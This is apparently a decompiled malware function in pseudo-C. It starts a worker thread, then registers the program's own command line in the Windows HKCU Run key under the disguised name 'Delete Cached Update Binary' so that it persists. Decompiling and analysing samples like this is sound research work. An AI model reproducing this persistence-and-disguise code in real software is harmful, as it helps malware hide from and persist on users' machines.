 LSTATUS __stdcall Register(int a1, int a2, int a3, int a4)
{
  HANDLE v4; // ebx@1
  signed int v5; // esi@1
  const BYTE *v6; // esi@3
  LSTATUS result; // eax@3
  DWORD Type; // [sp+Ch] [bp-4Ch]@4
  DWORD cbData; // [sp+10h] [bp-48h]@4
  HKEY phkResult; // [sp+14h] [bp-44h]@3
  BYTE Data; // [sp+1Bh] [bp-3Dh]@4
  WCHAR ValueName; // [sp+1Ch] [bp-3Ch]@3

  v4 = CreateThread(0, 0x100000u, StartAddress, 0, 0, 0);
  v5 = 600;
  do
  {
    WaitForSingleObject(v4, 0x64u);
    --v5;
  }
  while ( v5 );
  qmemcpy(&ValueName, L"Delete Cached Update Binary", 0x38u);
  v6 = (const BYTE *)GetCommandLineW();
  phkResult = 0;
  result = RegOpenKeyExW(
             HKEY_CURRENT_USER,
             L"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run",
             0,
             0x2001Fu,
             &phkResult);
  if ( !result )
  {
    Data = 0;
    Type = 0;
    cbData = 0;
    if ( RegQueryValueExW(phkResult, &ValueName, 0, &Type, &Data, &cbData) != 234 )
      RegSetValueExW(phkResult, &ValueName, 0, 1u, v6, 2 * wcslen((const unsigned __int16 *)v6) + 2);
    WaitForSingleObject(v4, 0xFFFFFFFF);
    result = RegCloseKey(phkResult);
  }
  return result;
}